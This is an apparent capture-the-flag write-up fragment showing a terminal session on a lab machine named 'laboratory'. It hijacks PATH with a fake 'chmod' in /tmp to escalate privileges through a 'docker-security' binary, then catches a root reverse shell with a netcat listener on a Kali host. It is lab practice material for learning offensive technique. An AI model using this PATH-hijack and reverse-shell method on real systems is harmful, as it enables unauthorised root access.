 dexter@laboratory:~$ cd /tmp
dexter@laboratory:/tmp$ touch chmod
dexter@laboratory:/tmp$ vim chmod
dexter@laboratory:/tmp$ chmod a+x chmod
dexter@laboratory:/tmp$ export PATH=/tmp:$PATH
dexter@laboratory:/tmp$ echo $PATH
/tmp:/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/snap/bin
dexter@laboratory:/tmp$ docker-security
exit
exit
┌──(supervampire㉿kali)-[~]
└─$ nc -lnvp 4242
listening on [any] 4242 ...
connect to [10.10.14.32] from (UNKNOWN) [10.10.10.216] 45420
root@laboratory:/tmp#